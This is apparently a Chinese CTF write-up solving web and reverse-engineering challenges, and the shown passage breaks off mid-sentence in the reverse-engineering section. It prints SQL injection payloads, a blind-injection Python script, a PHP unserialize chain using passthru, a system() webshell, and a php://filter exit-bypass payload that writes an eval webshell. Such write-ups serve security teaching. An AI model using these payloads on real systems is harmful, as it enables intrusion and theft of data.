http://ip?submit=%E6%9F%A5%E8%AF%A2&name=1%27%20union%20select%201%2Cdatabase%28%29%20%23
注入表
http://ip/?submit=%E6%9F%A5%E8%AF%A2&name=1%27union%20select%201%2Cgroup_concat%28table_name%29%20from%20information_schema.tables%20where%20table_schema%3D%27test%27%20%23
注入字段
http://ip/?submit=%E6%9F%A5%E8%AF%A2&name=1%27%20union%20select%201%2Cgroup_concat%28column_name%29%20from%20information_schema.columns%20where%20table_name%3D%27users%27%23
注出flag
http://ip/?submit=%E6%9F%A5%E8%AF%A2&name=1%27%20union%20select%201%2Cpassword%20from%20users%23
方法二(sqlmap一把梭):





消消乐
进入题目右键查看源码,发现几个js文件,去寻找有关游戏逻辑的代码
挨个审计后,发现 game.js文件中的代码为游戏的逻辑

通读代码,在某个函数中发现了当游戏胜利时去跳转到某个页面(window.atob函数是对字符串base64编码)

解码字符串就找到了flag所在的文件

直接访问

baby_sql
sql注入,发现页面只返回两种结果,确定为盲注


但是当写脚本跑的时候,发现跑不出来,所以确定是某个关键字被 ban了
通过fuzz+排除法,确定为select,该关键字被替换为空了

所以构造最终脚本

import requests
import time
from urllib.parse import quote
url = 'http://3254298a-3c92-44b3-9555-ef1636d9fe2b.race.nynusec.com/?submit=查询&id=1'#存在时间盲注漏洞的地址
result=''
flag=''
database = 'selselectect schema_name from information_schema.schemata' #用于查询所有数据库,通过修改下方的limit来遍历
#database = 'select database()' #查询当前数据库
table = 'selselectect table_name from information_schema.tables where table_schema = "test"'
column = 'selselectect column_name from information_schema.columns where table_name = "flag"'
fin = 'selselectect flag from flag'
for i in range(1,100):
for j in range(21,127):
payload=r"' and ascii(substr(({} limit 0,1),{},1))={} #".format(fin,i,j)
#payload = "' and 1=1 #"
payload =quote(payload, 'utf-8')
#print(url+payload)
r=requests.get(url+payload)
text = r.text
#print(text)
if 'exist' in r.text:
flag += chr(j)
print(flag)
break跑出flag
unserialize
<?php
header("Content-type:text/html;charset=utf-8");
class Modifier {
public $function="passthru";
public $cmd="ls";
}
class Show{
public $source;
public $str;
}
class Test{
public $p;
}
$a=new Test();
$b=new Show();
$c=new Modifier();
$a->p=$b;
$b->str=$c;
echo serialize($a);修改命令读取flag即可
有趣的php
主要考intval00截断
easy_upload
首先查看robots.txt文件获取账号密码
文件上传方法不唯一,可以代码执行或者命令执行的函数都可以进行绕过
<?php system("$_GET["a"]"); ?>
利用文件下载功能,或者查看页面源代码,可以知晓webshell的上传路径
http://c3dfe68d-085d-488f-aa60-d0ffafab0dc2.race.nynusec.com/admin/1668047773623.php
最后正常命令执行
来敲一段摩斯电码吧
对http://323b5665-ce0f-452f-8496-17876cbae36d.race.nynusec.com/flag.php进行post传参
name-.-.-.......-../-..----.-..--.-/..---/..---/------.-.-..---/-.-.-..-...--../..---/.----/------.-.-..---/---.--.-....-../----.-.---..-.-/-..-.----...-.--/-..---.---.--../--..--/--.-.--..-...-./-...------..---./-..----.--...../-..---.---.--../--..---.--..-.-/-.-..-...--..../.--/./-.../---.--.-....-../-..---....-.--./---.-.-.-..--..
http你了解多少

请从本地访问:Client-ip:127.0.0.1
请使用Alicia浏览器访问:修改User-Agent的值
你不是从www.baidu.com来的:修改Referer的值
阿门
通过下拉键选取flag
查看源代码获取提示
<!--$file=$_GET['file'];
$content=$_GET['content'];
file_put_contents($file,"<\?php exit();".$content);-->这里是exit死亡绕过
直接复制payload
file=php://filter/convert.base64-decode/resource=1.php&content=aPD9waHAgZXZhbCgkX1BPU1RbYV0pOw==
这样就可以生成一个1.php文件在/var/www/html/下
webshell路径
http://45398045-099f-49c2-9aca-9f48923ba6f0.race.nynusec.com/1.php
接下来用蚁剑连就行
RE
你好,逆向工程
本题作为逆向分类中的hello_world 级别题目,是非常适合初学者上手的。我们可以通过这个题目来熟悉一下做逆向题的常规思路。
首先,使用PE分析工具(studyPE、DIE、PEid...)对可执行文件进行分析,查看该文件是多少位的(目前可执行文件主流为64位或32位,如果不理解这是什么可以先记住),该文件是否加壳。我这里使用DIE进行查看

可以清晰的看到,文件类型显示在左上角,为PE64位。也没有检测到加壳,那么直接使用ida64打开,进入第二步,程序静态分析。

进入ida后我们会看到这样一个界面,而我们这次关注的重点在红框部分,现在这里显示的是程序的反汇编代码,简单来讲就是将二进制的可执行程序重新还原成可以阅读的代码。点击F5,神奇的事情发生了,ida会将这些汇编代码反编译成c的伪代码,当然不保证准确率,不过在目前高版本的ida中,准确率已经很可靠了。我们可以通过ida为我们生成的伪代码更加轻松地分析程序。
puts("Welcome to nynuctf!");
puts("Let enjoy a easy Reverse!");
puts("You can input the flag here,and I will check it");
memset(flag, 0, sizeof(flag));
scanf("%s", flag);
cp[0] = 110;
cp[1] = 122;
cp[2] = 112;
cp[3] = 120;
cp[4] = 103;
cp[5] = 121;
cp[6] = 108;
cp[7] = 130;
cp[8] = 112;
cp[9] = 110;
cp[10] = 59;
cp[11] = 60;
cp[12] = 123;
cp[13] = 108;
cp[14] = 130;
cp[15] = 119;
cp[16] = 68;
cp[17] = 112;
cp[18] = 100;
cp[19] = 120;
cp[20] = 138;
cp[21] = 122;
cp[22] = 136;
cp[23] = 138;
cp[24] = 125;
cp[25] = 120;
cp[26] = 145;
cp[27] = 138;
cp[28] = 142;
cp[29] = 137;
cp[30] = 130;
cp[31] = 156;
memset(cp1, 0, sizeof(cp1));
for ( i = 0; i < strlen(flag); ++i )
cp1[i] = i + flag[i];
for ( i_0 = 0; i_0 < strlen(flag); ++i_0 )
{
if ( cp1[i_0] != cp[i_0] )
{
puts("sorry,That's a wrong answer");
exit(0);
}
}
puts("Congratulations, the flag is correct");
system("pause");
return 0;我截取了ida反编译出的main函数贴在上方。
接下来阅读以下这个程序。首先输出了一些欢迎字符,然后是初始化变量,让我们输入了一个字符串存入变量flag。之后又初始化了一个数组cp。接下来的for循环则是重点关注目标。他将我们输入的字符串依次+i存入了cp1数组。而cp1数组又在下方的for循环中进行了循环比对,只要有一个字符与cp不同就会打印“sorry,That's a wrong 